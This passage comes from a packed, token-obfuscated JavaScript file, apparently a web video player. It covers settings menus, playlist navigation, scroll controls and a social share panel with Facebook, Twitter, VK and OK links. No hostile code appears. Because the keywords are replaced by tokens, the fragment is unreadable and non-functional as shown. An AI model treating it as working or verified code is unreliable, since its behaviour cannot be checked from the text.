#ll;1b:H9;Y:H9;\':\'1b:bE;Y:bE;\')+";2b-1A:#"+5y[y-1]+";2O-6M:bE;\'></1R>";L(f2[y],{\'2Z-1b\':1})}F{5p[y].1N=5y[y-1]}}F{if(x.K("q3")>0){5p[y].1N=5y[y-1]}F{y%2!=0?L(f2[y],{\'aG\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'50%\'});if(xn){5p[y].1N=2T(5y[y-1]+\'6w\')}F{5p[y].1N=5y[y-1]}}}6s[y]=x+\'=\'+5y[y-1];if((5y[y-1]==v[x]&&7O(v[x])!=" ")||v[x]==\'#\'+5y[y-1]){6r[y].1N=iD;se(y)}f2[y].1v(bI,6c);f2[y].1v(bG,5r);if(x.K("96")>0){f2[y].1v(6O,Ha)}F{f2[y].1v(6O,Hb)}f2[y].1v("bi",bF)}3b()}E se(x){f2[x].nu.bO(\'6S-\'+v.id+\'-dJ-Sf\');L(5p[x],{\'1A\':C.6R});nb(gS[x])}E p5(id){if(I(o.1H[id][\'2r\'])){v.2r=o.1H[id][\'2r\'];I(v.2r)?o.Q.aN(v.2r):\'\'}if(I(o.1H[id][\'29\'])){o.fi=o.1H[id][\'29\']}}E p4(id){B t=o.1H[id][\'29\'];if(I(t)){if(v.qn==1){if(o.W.nS(o.1H[id])){}F{v.29=(v.z3==1&&I(o.Aj)?o.Aj+(v.z2==1?\'<br>\':\' \'):\'\')+t}o.W.cE(\'29\')}}if(v.fX==1){if(I(o.1H[id][\'9F\'])){v.9F=o.1H[id][\'9F\']}F{v.9F=[]}o.S.mB()}B xv=[\'5Q\',\'zT\',\'7q\',\'62\',\'1f\',\'D4\',\'CR\',\'rs\',\'8t\',\'5G\',\'5h\',\'k6\',\'aw\',\'dM\',\'aa\'];X(B i=0;i<xv.R;i++){if(I(o.1H[id][xv[i]])){v[xv[i]]=o.1H[id][xv[i]]}F{i<4?v[xv[i]]=1X:\'\'}}v.1S=0;xm(id);if(I(o.1H[id][\'qh\'])){o.1H[id][\'4v\']=o.1H[id][\'qh\']}if(I(o.1H[id][\'4v\'])){o.W.qG(o.1H[id][\'4v\'])}if(I(o.1H[id][\'aa\'])){o.S.BV()}if(I(o.1H[id][\'eu\'])){4T(\'eu\',o.1H[id][\'eu\'])}}E xm(id){B x=o.1H[id][\'1S\'];if(I(x)){if(x=="3X"){if(o.Q.1i()>0){v.1S=o.3f=o.Q.1i()}}F{v.1S=o.3f=x}}}E f7(x){if(6J==0&&!o.1S){L(6W[6J],{\'1A\':C.1A});L(aA[6J],{\'7E\':C.6N});9y[6J].1N=\'\';f[6J].nu.5Q(\'6S-\'+v.id+\'-dJ-pl\')}F{o.xD=x;if(6J>-1){jN(6J)}if(46!=\'\'){o.cX[46]=G;6p=yv(6p,46)}}if(2f[x]){B id=2f[x].1z(8);9y[x].1N=iD;f[x].nu.bO(\'6S-\'+v.id+\'-dJ-pl\');L(6W[x],{\'1A\':C.6R,\'1G-Bm\':\'1U\',\'1D\':C.a});nb(aA[x]);if(C.xA==1&&I(C.s6)){L(aA[x],{\'7E\':C.s6})}6J=x;46=id;o.46=46;v.4W=46;o.o9=6W[x].1N;o.xD=46;hv=o.1H[id][\'jB\'];if(o.S){o.S.jF()}if(aS){aS.Sc()}}}E 7b(id){B x=id==0?o.1c:o.1H[id];o.xD=id;X(B i=0;i<f.R;i++){if(C.4g==1){1e.3w(f[i])}F{7w.3w(f[i])}f[i]=26}f=[];6J=-1;if(I(x[\'5C\'])){B y=5F.4w(x[\'5C\']).R;do(\'f\',y);2f[y]="F2";dp(f[y],aA[y],6W[y],9y[y]);if(C.4g==1){L(f[y],{"Y":(C.n4==1?C.eh:"2q"),"1b":C.kb})}if(C.x7==1){B xk="1px 7l 4E("+5z(C.Hh)+\',\'+2z(C.GV,1)+")";if(C.4g==1){L(f[y],{"SU":xk})}F{L(f[y],{"Tu":xk})}}B 1C=x.29;if(C.xj!=1){1C=kp+1C}6W[y].1N=1C;L(6W[y],{\'4o-3D\':C.jY*2z(v.6z,1)});B p=x[\'jB\'];f[y].1v(bI,6c);f[y].1v(bG,5r);f[y].1v(6O,E(){F6(p)});x=x[\'5C\']}B y=5F.4w(x).R;6p=[];fs=[];if(aS&&C.4g!=1){aS.5Q(7w);if(y>v.1c.aS){aS.bO(C,7w)}}X(B i=0;i<y;i++){do(\'f\',i);2f[i]="1c"+x[i].id;if(!I(o.cX[x[i].id])&&!I(x[i].5C)){6p[x[i].id]=i;fs[x[i].id]=i}dp(f[i],aA[i],6W[i],9y[i]);if(C.4g==1){if(C.7J==0){L(6W[i],{\'Y\':C.eh-C.BH-C.Cb});2R(9y[i])}L(f[i],{"Y":(C.n4==1?C.eh:"2q"),"1b":C.kb})}if(C.x7==1&&i<y-1){B nw=1K("1R");f[i].1I(nw);if(C.4g==1){L(nw,{"1o":"2c","1d":0,"2a":0,"Y":1,"1b":"100%","2b":8s,"7s":"1U"})}F{L(nw,{"1o":"2c","2H":0,"1a":0,"Y":"100%","1b":1,"2b":8s,"7s":"1U"})}}6W[i].1N=x[i].29?x[i].29:\'&h0;\';if(v.dv==1&&v.8u==1&&x[i].id){if(o.wC){if(o.wC.K(x[i].id)>-1){x[i].kr=1}}}if(I(x[i].kr)){if(x[i].kr==1){o.cX[x[i].id]=G;jN(i)}}if(I(x[i].5C)){9y[i].1N=GG;L(9y[i],{"1A":C.1A})}f[i].1v(bI,6c);f[i].1v(bG,5r);f[i].1v(6O,7j);f[i].1v("bi",bF);if(I(o.cX[x[i].id])){jN(i)}if(46==x[i].id){f7(i)}if(hv==x[i].id){L(6W[i],{\'1A\':C.6R});L(9y[i],{\'1A\':C.6R});nb(aA[i])}}3b();6F=J;o.S?o.S.6u():\'\'}E nb(x){if(3U(C.GI)&&x){L(x,{"2b-6D":"2U-6a(4E(0, 0, 0, "+(1-C.GI*1)+") 0 0)"})}}E jC(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4g==1?\'GA\':\'100%\');B hh=(C.4g==1?\'100%\':\'GA\');L(x,{\'1o\':\'2c\',\'2m\':\'9H-3W\',\'Y\':ww,\'1b\':hh,\'1G-7C\':\'5B\'});if(C.GJ==1){L(x,{\'2b\':\'-r6-2U-6a(\'+y+\')\',\'2b\':\'-3K-2U-6a(\'+y+\')\',\'2b\':\'-ms-2U-6a(\'+y+\')\',\'2b\':\'-o-2U-6a(\'+y+\')\',\'2b\':\'2U-6a(\'+y+\')\',})}if(C.4g==1||o.1q.2i){L(x,{\'4f\':\'3n\'})}F{L(x,{\'3n-1Q\':\'1U\'})}if(C.nA==1){L(x,{\'6V-Y\':C.jW+\'px!8j\'})}if(z=="1d"){L(x,{\'1d\':-1,\'1a\':0})}if(z=="2H"){L(x,{\'2H\':-1,\'1a\':0})}if(z=="1a"){L(x,{\'1d\':0,\'1a\':0})}if(z=="2a"){L(x,{\'1d\':0,\'2a\':0})}if(z=="2a"||z=="1a"){L(x,{\'1G-7C\':\'1a\',\'2I-1d\':1T.3l/2-10})}x.1N="<5B><1R "+(C.GM==1?"Tl=\'H.C.7E=\\"#"+C.GN+"\\"\' Tq=\'"+(C.yr==1?"H.C.7E=\\"#"+C.xU:"H.C.2b=\\"1U")+"\\"\'":"")+" C=\'3n-1Q:2q;4f:3n;Y:bE;1b:bE;2O-6M:bE;"+(C.yr==1?"2b-1A:#"+C.xU+";":"")+(z=="1d"?"2K-1d:bs;":"")+(z=="2H"?"2K-1d:bs;":"")+(z=="2a"?"2K-1a:ng;":"")+(z=="1a"?"2K-2a:ng;":"")+"\'><1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><2Z x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2S=\'#"+C.nr+"\' 2S-Y=\'"+C.nq+"\' 2S-aT=\'4t\'/><2Z x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2S=\'#"+C.nr+"\' 2S-Y=\'"+C.nq+"\' 2S-aT=\'4t\'/></g></1Z></1R></5B>"}H.b7=E(){if(C.jL==1){b7()}};E GP(){if(et){b7()}}E b7(e){if(C.jL==1&&!4C){if(C.4g==1){B h=1e.Te;B m=1T.2l+C.8p+C.8o;B t=1e.bM}F{B h=1e.EA;B m=1T.3l;B t=1e.eC}if(h>m){if(t>0){if(!6L(6m)){1B(6m);B m1=1y 5R({"mc":6m,"1E":"9n","to":1,"1i":0.3,"me":"6m"})}}F{if(6L(6m)){B m2=1y 5R({"mc":6m,"1E":"9n","to":0,"1i":0.3,"me":"6m","1u":G})}if(e){e.eW<0?e.9U():\'\'}}if(t<h-m-10){if(!6L(6o)){1B(6o);B m3=1y 5R({"mc":6o,"1E":"9n","to":1,"1i":0.3,"me":"6o"})}}F{if(6L(6o)){B m4=1y 5R({"mc":6o,"1E":"9n","to":0,"1i":0.3,"me":"6o","1u":G})}if(e){e.eW>0?e.9U():\'\'}}}F{1u(6m);1u(6o)}}}E GS(){B x=1e.eC+1T.3l-60;B m=1y 5R({"mc":1e,"1E":"b5","to":x,"1i":0.3,"me":"Ey","7F":"cP"});1J(b7,2j)}E GT(){B x=1e.eC-1T.3l+60;B m=1y 5R({"mc":1e,"1E":"b5","to":x,"1i":0.3,"me":"Tn","7F":"cP"});1J(b7,2j)}E jM(1r){3a(o.hS);1r.cB()}E Gz(){B x=1e.bM+(1T.2l+C.8p+C.8o)-60;B m=1y 5R({"mc":1e,"1E":"jD","to":x,"1i":0.3,"me":"T6","7F":"cP"});1J(b7,2j)}E Em(){B x=1e.bM-(1T.2l+C.8p+C.8o)+60;B m=1y 5R({"mc":1e,"1E":"jD","to":x,"1i":0.3,"me":"EI","7F":"cP"});1J(b7,2j)}E F6(x){if(x==\'\'){7b(0)}F{if(I(o.1H[x])){7b(x)}}2J=\'\'}E jN(x){9y[x].1N=\'\';L(6W[x],{\'1A\':C.FN});if(C.EL==1){L(6W[x],{\'1G-Bm\':\'2Z-Tt\'})}if(C.xS>-1){L(6W[x],{\'1D\':C.xS})}f[x].nu.5Q(\'6S-\'+v.id+\'-dJ-pl\');L(aA[x],{\'7E\':C.xL});if(C.xW>-1){L(aA[x],{\'1D\':C.xW})}}E xX(i){if(I(6s[i])){bx();if(8M("4U",i)==0){o.W.7M(6s[i].1z(7))}if(8M("7T",i)==0){o.W.f1(6s[i].1z(10))}if(8M("4v",i)==0){!o.5n?o.5n=1y og():\'\';o.5n.jO(6s[i].1z(8))}if(8M("d1",i)==0&&v.8S==1){o.8S.DF(6s[i].1z(7))}if(8M("2u",i)==0){o.2u?o.2u.3S(jQ[i]):\'\';bH()}if(8M("1A",i)==0){cQ();5m(0,0,3Q[i])}X(B p in o.6q){if(o.6q.2t(p)){if(8M(p,i)==0){o.Q.Of(p,i)}}}if(8M("96",i)>0){if(5p[i].1N==2T(\'cF\')){8L(2J+\'0\');8X(hf);if(2J=="k8"){8L("EM")}f9()}F{if(2J=="rW"&&C.y7==1){8L(\'y7\',i);8X(hf);f9()}}}if(8M("5l",i)==0){o.W.d8(6s[i].1z(5));jK();1J(bH,4h)}}};H.jK=E(){jK()};H.Mu=E(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){O G}}O J};E jK(){X(B i=0;i<2f.R;i++){if(2f[i]=="5l"){8X(i);if(2J==\'5l\'){cQ();5m(i,0)}}}}E do(x,i,e4){if(I(2n(x))){2n(x)[i]=1K("1R");if(i<2||x=="f"||2J!=\'4U\'||e4==1){if(C.4g==1){1e.1I(2n(x)[i])}F{7w.1I(2n(x)[i])}}F{if(C.4g==1){1e.yk(2n(x)[i],2n(x)[i-1])}F{7w.yk(2n(x)[i],2n(x)[e4==2?i-2:i-1])}}if(x==\'f\'){4d(2n(x)[i],{\'nJ\':i})}if(x==\'f2\'){4d(2n(x)[i],{\'bC\':i})}2n(x+\'bg\')[i]=1K("1R");2n(x)[i].1I(2n(x+\'bg\')[i]);2n(x+\'4A\')[i]=1K("1R");2n(x)[i].1I(2n(x+\'4A\')[i]);L(2n(x+\'4A\')[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7s\':\'1U\'});2n(x+\'29\')[i]=1K("1R");2n(x)[i].1I(2n(x+\'29\')[i]);2n(x+\'6k\')[i]=1K("1R");2n(x)[i].1I(2n(x+\'6k\')[i]);if(i>0&&x=="f2"&&is=="1m"&&C.A2==0){2R(2n(x+\'6k\')[i])}}};E dp(x,dq,kG,CM,TE){L(x,{\'1o\':\'hV\',\'2a\':0,\'1d\':0,\'4f\':\'3n\',\'1b\':\'2q\',\'Y\':\'100%\',\'6P\':\'3A\',\'2m\':\'3W\',\'2Z-1b\':\'1.TF\'});if(C.A1&&C.4g==1){L(x,{\'TI\':C.A1})}if(C.4g==1){L(x,{\'2m\':\'9H-3W\',\'bQ-7C\':\'1d\',\'aW-8W\':\'bb\'})}L(dq,{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7E\':C.6N,\'1D\':C.7a,\'7s\':\'1U\',\'4R\':\'1D 0.2s 7F-9p,2b .2s 7F-9p,b9 .2s 7F-9p\'});L(kG,{\'1o\':\'hV\',\'2a\':0,\'1d\':0,\'aG\':(C.7C?C.7C:\'1a\'),\'1A\':C.1A,\'2I-1d\':C.lo,\'2I-2a\':C.Cb,\'2I-2H\':C.Si,\'2I-1a\':C.BH,\'7s\':\'1U\',\'1D\':C.a,\'4R\':\'1D 0.2s 2U,1A 0.2s 2U\',});L(CM,{\'1o\':\'hV\',\'2a\':0,\'1d\':0,\'aG\':(C.EN?C.EN:\'2a\'),\'2I-1d\':C.lo,\'2I-2a\':C.Cb,\'2I-1a\':C.BH,\'7s\':\'1U\',\'4o-3D\':C.5O*2z(v.6z,1),\'1D\':C.a,\'1A\':C.6R,\'4R\':\'1D 0.2s 2U,1A 0.2s 2U\'});if(C.nA==1){L(x,{\'6V-Y\':C.jW+\'px!8j\'});L(kG,{\'6V-Y\':(C.jW-70)+\'px!8j\'})}F{if(C.4g==1){if(C.n4==1){L(x,{\'Y\':C.eh});L(kG,{\'Y\':C.eh-70})}}F{L(kG,{\'aW-8W\':\'cY\'});L(CM,{\'aW-8W\':\'cY\'})}}}E f9(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4g==1){f[i].C.2m="9H-3W"}F{f[i].C.2m="3W"}}}bx();cQ();3b();2J=\'\';hf=-1};E cQ(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4g==1){1e.3w(f2[j])}F{7w.3w(f2[j])}f2[j]=26}}f2=[];2J=\'\'}E Ez(){O 1e.2l};H.kE=E(){nR()};E nR(){if(is=="1c"){if(C.4g==1||C.EQ==1){B x=o.3d-C.5f-C.4B;L(1T,{\'Y\':x});L(1e,{\'Y\':x});7w?L(7w,{\'Y\':x}):\'\'}o.3u?o.3u.3b():\'\'}}E 3b(){if(!4C){if(is=="1m"){o.S?o.S.BT():\'\';B x=C.ER==1&&f.R>1?f[1]:f[0]}if(is=="1c"){nR();o.S?o.S.kE():\'\';B x=f[0];if(v.t9==1){oR()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2l==0&&f2.R>0?x=f2[0]:\'\'}if(1e.2l-1e.Ca>0&&x&&C.4g!=1){if(I(6m)){L(6m,{"Y":7w.2l})}if(I(6o)){L(6o,{"Y":7w.2l})}C.pJ=(1e.2l-x.2l)-(1e.Ca-x.Ca)}F{C.pJ=0}}};E BC(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3v=="4u"){x++;y=i;z=2f[i]}}}O[x,y,z]}H.zi=E(){kn=G;H.1B();bz=2;kq()};E ES(x){kn=!kn;kq(x)}E kq(){f9();X(B i=0;i<2f.R;i++){if(2f[i]=="4v"){5m(i,bz)}}}E bx(){3a(Bv);Bv=1J(E(){o.BM=J},3H)}E Bw(){B x=2J;f9();X(B i=0;i<2f.R;i++){if(2f[i]==x){5m(i,0)}}}E bH(x){if((is==\'1c\'&&v.1c.WW==1)||(is==\'1m\'&&v.1m.aB==1)){O}if(is==\'1c\'&&v.1c.3u==1&&v.1c.XV!=1){o.3u?o.3u.dF():\'\';et=J}F{if((x!=1||(C.XU==1&&C.aB==1))&&!o.1q.tv){B m=1y 5R({"mc":1T,"1E":"9n","to":0,"1i":0.1,"me":is,"7F":"Ib"});kL=1J(E(){L(1T,{"3v":"3A","1D":0,"1d":-3H});et=J},4h)}F{L(1T,{"3v":"3A","1D":0,"1d":-3H});et=J}}if(is==\'1c\'){if(v.1c.EY==1&&o.S){o.S.CG("1l","1c",G)}}2V(pc)};H.c=E(){O 1T};H.co=E(){if(1T.f8(1e)){O 1e}};H.s=E(1k){O C[1k]};H.ss=E(1k){O C};H.1B=E(){f9();3a(kL);et=G;if(is==\'1c\'&&v.1c.3u==1){o.3u?o.3u.BZ():\'\'}F{L(1T,{"3v":"4u","1D":1,"4R":"1D 0.2s 2U"});B x=BC();if(x[0]==1){if(x[2]=="4U"||x[2]=="7T"||x[2]=="4v"||x[2]=="5l"||x[2]in o.6q||x[2].K("96")>0){5m(x[1],0)}}}if(o.S){is==\'1m\'?o.S.BT():\'\';if(is==\'1c\'){o.S.kE();if(v.1c.EY==1){o.S.CG("1l","1c",J)}}}if(o.1q.7P){L(1e,{\'8x-Y\':\'2q\'});if(C.4g!=1){L(7w,{\'8x-Y\':\'2q\'})}}hu=G;2V(oU);oU=5I(F0,100)};E F0(){2V(oU);hu=J}H.6e=E(i){5m(i,1)};H.1u=E(x){bH(x)};H.Nf=E(){if(o.3u){o.3u.bc()}};H.7M=E(){X(B i=0;i<2f.R;i++){if(2f[i]=="4U"){8X(i);if(o.3B.R>1){1B(f[i])}if(2J==\'4U\'){cQ();5m(i,bz)}}}};H.gs=E(){X(B i=0;i<2f.R;i++){if(2f[i]=="6H"){8X(i)}}};H.kI=E(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){8X(i);if(o[\'fN\'+x]){if(o[\'fN\'+x].R>1){1B(f[i])}}if(2J==x){cQ();5m(i,bz)}}}};H.jO=E(){X(B i=0;i<2f.R;i++){if(2f[i]=="4v"){8X(i);if(o.bn){if(o.bn.R>0){B x=J;if(o.9e){X(B y=0;y<o.9e.R;y++){if(o.9e[y]!=\'\'){x=G;1p}}}F{x=G}x?1B(f[i]):\'\'}}if(2J==\'4v\'){cQ();5m(i,0)}}}};H.xs=E(x){o.1c=x;7b(0);if(I(v.4W)){if(v.4W.K("x-")!=0){X(B y in o.1H){if(o.1H.2t(y)){if(o.1H[y].eF==v.4W){v.4W=y}}}}if(I(o.1H[v.4W])){h6(o.1H[v.4W]);B y=o.1H[v.4W][\'dh\'];f7(y);if(v.1c.qm==1&&C.3u!=1){7b(0);1J(E(){3b()},4j)}F{1J(E(){fc(y);3b()},4j)}v.4W=1X}F{f7(0)}}F{f7(0)}if(C.3u==1){if(!I(o.3u)){o.3u=1y XE()}}};H.LY=E(x){if(I(o.1H[x])){h6(o.1H[x]);5m(o.1H[x][\'dh\'],0);fc(o.1H[x][\'dh\'])}};H.su=E(x){if(I(o.1H[x])){h6(o.1H[x]);if(o.1H[x]["2A"]){f7(o.1H[x][\'dh\']);p5(x);o.W.ey(o.1H[x]["2A"],1);p4(x);fc(o.1H[x][\'dh\']);if(o.3u){o.3u.qA()}}F if(o.1H[x]["5C"]){7b(x)}}};E Eu(x){if(I(o.1H[x])){hv=\'\';7b(0);h6(o.1H[x]);p5(x);5m(o.1H[x][\'dh\'],0);p4(x)}};H.cL=E(){p1=G;B x=2N(6J)+1;if(46!=\'\'){o.cX[46]=G;6p=yv(6p,46)}if(v.6p==1){x=Ci(6p);if(x==26){if(v.XJ==1||v.1c.h3==1){fs.MP(E(a,b){O 2G.47()-0.5});X(B x in fs){if(fs.2t(x)){6p[x]=fs[x]}}x=Ci(6p)}F{o.W.M8()}}}F{if((2f[x]=="F2"||6J==-1)&&46!=\'\'){B y=5F.4w(o.1H).K(46);if(y<5F.4w(o.1H).R){B z=o.1H[5F.4w(o.1H)[y+1]];if(z){if(I(z.5C)){z=o.1H[5F.4w(o.1H)[y+2]]}H.su(z.id);x=-1;o.W.2W()}}}}if(x>-1){5m(x,0);fc(x)}};E fc(x){if(f[x]&&!4C){if(C.4g==1){B to=f[x].iJ-20;B m=1y 5R({"mc":1e,"1E":"jD","to":to,"1i":0.3,"me":"EI","7F":"cP"})}F{B to=f[x].Kz-1T.3l/2+20;B m=1y 5R({"mc":1e,"1E":"b5","to":to,"1i":0.3,"me":"Ey","7F":"cP"})}1J(b7,2j)}}E Ci(4M){B 4w=5F.4w(4M);B x;X(B i=0;i<4w.R;i++){x=4M[4w[4w.R*2G.47()<<0]];if(x){1p}}O x};H.6q=E(x){Ce(x)};E Ce(x){jt[x]>-1?8X(jt[x]):\'\';if(6r[0]){if(2J==\'1M\'){6r[0].1N=2G.4t(o.44.x*100)+\'%\'}F{6r[0].1N=jg(2J)}}};E jg(x){if(x=="1M"){O 2G.4t(o.44.x*100)+\'%\'}F{O 2G.4t(2z(o.aL[x],o.6q[x])*100)+\'%\'}}H.f0=E(){if(v.6p==1){O 5F.4w(6p).R>0}B x=J;if(o.1H){x=5F.4w(o.1H).K(46)<5F.4w(o.1H).R-1}O x};H.sD=E(){if(I(o.jE)){Eu(o.jE)}};H.gw=E(){B x=6J>0;if(o.1H){B y=5F.4w(o.1H);B z=y.K(46);x=z>0;if(z==1){if(I(o.1H[y[0]].5C)){x=J}}}O x};H.sE=E(){O I(o.1H)};H.fQ=E(){pG=G;if(H.gw()){B x=2N(6J)-1;if(x<0){B y=5F.4w(o.1H).K(46);if(y>0){B z=o.1H[5F.4w(o.1H)[y-1]];if(z){if(I(z.5C)){z=o.1H[5F.4w(o.1H)[y-2]]}if(z){H.su(z.id);o.W.2W()}}}}F{5m(x,0);fc(x)}}};H.sf=E(){if(6J>0){fc(6J)}};E 8M(x,i){O 6s[i].K(x)};E h6(x){if(x[\'uv\']!=-1){h6(o.1H[x[\'jB\']]);7b(x[\'jB\'])}F{7b(0)}};H.g=E(x){bD(x){1w"Y":O Ez();1p;1w"1b":O 1T.3l;1p;1w"1d":O C.9u;1p;1w"Lt":O 1e.EA;1p;1w"LK":O C.f5;1p;1w"x":O 5E(1T.C.1a);1p;1w"y":O 5E(1T.C.1d);1p;1w"1D":O 1T.C.1D;1p;1w"1B":O et;1p;1w"6e":O hf;1p;1w"1k":O 1k;1p;1w"bB":O 1k+bB;1p;1w"6F":O 6F;1p;1w"1c":O is=="1c";1p;1w"A2":O iD;1p;1w"bW":O o.1H[o.bW]?o.1H[o.bW].29:\'\';1w"dM":O v.dM?v.dM:\'\'}};H.Mw=E(){46=\'\';v.4W=\'\'};H.6F=E(){if(is=="1m"){B x=0;X(B i=1;i<11;i++){if(2f[i]=="4U"){B y=o.3B.R;if(I(v.dy)){B z=v.dy.2E(",");X(B j=0;j<z.R;j++){if(o.3B.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3B!=1&&C.F5==1)){x++}}}if(2f[i]=="6H"){if(o.6H){x++}}if(2f[i]=="7q"){if(o.2F==\'dB\'||v.7q){x++}}if(2f[i]=="7T"){if(o.8V.R>0){x++}}if(2f[i]=="d1"&&v.8S==1){if(o.qz.R>0){x++}}if(2f[i]=="4v"){if(I(o.9e)){X(B s=0;s<o.9e.R;s++){if(o.9e[s]!=\'\'){x++;1p}}}if(x==1&&o.Fu==1){x=0}if(v.qq==1&&v.vb==1){x++}}if(2f[i]=="5l"){if(o.2F!="4S"){x++}}if(2f[i]in o.6q||2f[i]=="2u"||2f[i]=="1A"){x++}if(2f[i]){if(2f[i].K("96")>0){x++}}if(v.1m[is+i+\'1u\']==1){x--}}O x==0}F if(is=="1c"){O f.R==0}F{O 6F}};H.4H=E(){if(1T.5V==o.1W){1T.3w(1e);o.1W.3w(1T);o.3u?o.3u.4H():\'\';1T=26;1e=26;4C=G}}};B Cq=E(1f){B 1e;B 1j;B fj;B iX=J;B 6e=J;B 3Q=v.Fy==1&&I(v.Fw)?5j(v.Fw):"#3P";B FG=v.Fy==1&&I(v.Fz)?5j(v.Fz):"#4e";B sh=[];B gO=["JN","IP","Yc","Yb","Y9","Y0","Y8","ok"];X(B i=1;i<=15;i++){if(I(v["2u"+i])){w6(v["2u"+i])}}if(!I(v.FA)){v.FA="oA"}if(!I(v.FC)){v.FC="ol"}if(!I(v.Bc)){if(v.gq=="ru"){v.Bc="vk"}if(v.gq=="en"){v.Bc="j1"}}if(I(v.8t)){v.Y5="8t"}if(I(v.1f)){v.Y4="1f"}H.BZ=E(){if(!iX){1e=1K("1R");qB(1e);L(1e,{"2b":5z(FG,0.8),"1A":3Q});1e.C.42="3H";B 8k=1K("1R");L(8k,{"1o":"2c","1d":15,"2a":15,"4f":"3n","2I":5});8k.1N="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><3R d=\'Y2.5,3.5 L3.5,16.5 FJ.5,3.5 Z\' 2S=\'"+3Q+"\' 2S-Y=\'3\' 2S-aT=\'oP\'></3R><3R d=\'M3.5,3.5 FJ.5,16.5 L3.5,3.5 Z\' 2S=\'"+3Q+"\' 2S-Y=\'3\' 2S-aT=\'oP\'></3R></g></1Z>";if(o.1q.2i){8k.1v("cq",E(1r){bc()})}F{8k.8z=bc}8k.C.42=10;B 2Q=1K("1R");L(2Q,{"1o":"2c","1d":((v.FL*100)+\'%\'),"1a":0,"Y":"100%","1G-7C":"5B","1A":3Q});2Q.1N=(v.FM==1?2T("2u")+\'<br><br>\':\'\')+(I(v.1f)?\'<a 7x="\'+v.1f+\'" C="1G-Bm:1U;1A:\'+3Q+\';MD:0;aW-8W: cY;hB-fE:1px;2m:3W" 4q="j4" id="op\'+v.id+\'">\'+v.1f+\'</a>\':\'\');o.1W.1I(1e);1e.1I(8k);1e.1I(2Q);L(o.1T,{\'-3K-i9-ib\':\'2q\'});if(I(v.1f)){na("op"+v.id)}1j=[];B 1Z;X(B i=1;i<=15;i++){if(I(v["2u"+i])){1Z=vO(v["2u"+i]);if(v["2u"+i]!=""&&1Z&&1Z!=\'\'){1j[i]=1K("1R");L(1j[i],{"2m":"9H-3W","4f":"3n"});B m=((v.j7*20-20)+v.FD*1)/2;B oL=0;if(v["2u"+i]=="vk"||v["2u"+i]=="8t"){oL=v.j7*3}L(1j[i],{"2K-1a":m+oL,"2K-2a":m+oL,"2K-1d":m+20,"Y":20,"1b":20});1j[i].1N="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g>"+1Z+"</g></1Z>";2Q.1I(1j[i]);1M(i,v.j7);1j[i].i="i"+i;1j[i].hR=6c;1j[i].hN=5r;1j[i].8z=7j}}}fj=1K("1R");L(fj,{"2m":"3W","Y":"100%","1G-7C":"5B","2K-1d":m+15});2Q.1I(fj);iX=G}F{4F(1e);L(o.1T,{\'-3K-i9-ib\':\'2q\'});if(I(v.1f)){na("op"+v.id)}}if(o.1L){o.9D=G;o.W.3o()}6e=G};E bc(){if(o.9D){o.W.2W()}dF()}E dF(){if(I(1e)){2R(1e);o.9D=J;6e=J;fj.1N=\'\';L(o.1T,{\'-3K-i9-ib\':\'1U\'})}}H.dF=E(){dF()};E 6c(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.oK>-1){1M(i,v.oK)}}}E 5r(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.oK>-1){1M(i,v.j7)}}}E 7j(e){if(I(H.i)){B i=H.i.1z(1)*1;Bo(v["2u"+i])}}H.3S=E(x){if(x.K("1f")>-1){if(v[x]){B y=v[x].1t("{1i}",2N(o.Q.1i()));p6(y);o.9X.9w(2T("jV"),2)}}Bo(x,G)};E w6(x){if(1f(x)==\'\'){2X{sh[x]=2n(\'1y Xe\'+x+\'()\')}2B(e){}}}E Bo(y,z){B x=1f(y);if(gO.K(y)>-1){if(sh[y]){x=sh[y].2u()}}if(y=="8t"&&I(v.8t)){if(I(v.je)){v.je=v.je.1t(/6S\'qt/ig,\'"\')}p6((I(v.Fr)?v.Fr.1t(/6S\'qt/ig,\'"\'):\'\')+\'<92 Y="\'+(v.B5==1?v.Fh:2N(o.aD))+\'" 1b="\'+(v.B5==1?v.F8:2N(o.cd))+\'" 3c="\'+v.8t+\'" X9="0" B4\'+(I(v.je)?\' \'+v.je:\'\')+\'></92>\'+(I(v.F9)?v.F9.1t(/6S\'qt/ig,\'"\'):\'\'));if(z){o.9X.9w(2T("jV"),2)}F{fj.1N=2T("jV");if(I(v.1f)){na("op"+v.id)}}}x!=\'\'?Fc(x,\'WX\',4j,4j):\'\'}E 1f(y){B x=\'\';if(y=="oA"){x="8J://3m.oA.7p/AQ/AQ.Fb?u="}if(y=="ol"){x="8J://ol.7p/X4/X3?1f="}if(y=="j1"){x="8J://U6.j1.7p/2u?1f="}if(y=="vk"){x="8J://vk.7p/2u.Fb?1f="}O x}E 1M(i,x){L(1j[i],{"2D-mE":\'50% 50% ng\'});L(1j[i],{"2D":"1M("+x+")","4R":"2D 0.1s 2U"})}E Fc(1f,29,AT,B0){B Fd=(aQ.1b/2)-(B0/2);B 